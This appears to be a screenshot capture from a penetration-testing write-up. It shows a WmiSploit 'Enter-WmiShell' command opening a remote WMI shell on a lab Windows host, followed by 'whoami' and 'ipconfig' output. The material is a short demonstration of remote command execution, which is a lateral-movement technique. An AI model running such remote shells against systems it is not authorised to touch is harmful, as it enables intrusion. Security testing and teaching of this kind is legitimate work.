 PS C:\Users\User\Downloads\WMI\WmiSploit> Enter-WmiShell -ComputerName desktop-1st179m -UserName netbiosX
[desktop-1st179m]: WmiShell>whoami
desktop-1st179m\netbiosx
[desktop-1st179m]: WmiShell>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : home
Link-local IPv6 Address . . . . . : fe80::45d5:d129:da6c:1903%2
IPv4 Address. . . . . . . . . . . : 192.168.1.124
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
Ethernet adapter Bluetooth:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
[desktop-1st179m]: WmiShell>